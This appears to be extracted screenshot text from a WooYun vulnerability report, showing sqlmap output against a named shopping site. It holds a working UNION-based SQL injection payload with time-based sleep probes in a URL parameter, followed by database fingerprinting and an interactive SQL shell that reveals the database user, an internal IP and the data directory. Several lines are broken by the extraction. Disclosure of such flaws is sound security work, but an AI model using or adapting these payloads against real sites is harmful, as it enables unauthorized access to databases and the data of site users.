 es
Type: UNION query
es
Title: Generic UNION query (NULL) - 1 column
atic
Payload: http://mall.998.com:80/grouplist.html?scontent=if(now()=sysdate(),sleep(0),0)/" UNION ALL S
CONCAT(0x71716a7171,0x79565a427661504e5363,0x7171787a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL-- 'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[17:30:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[17:30:33] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select system_user()
[17:31:04] [INFO] fetching SQL SELECT statement query output: 'select system_user()'
select system_user() [1]:
[*] bbc@10.2.110.13
sql-shell> select @@datadir
[17:31:28] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[17:31:28] [WARNING] reflective value(s) found and filtering out
select @@datadir: '/home/mysql/data/'
sql-shell>
www.wooyun.org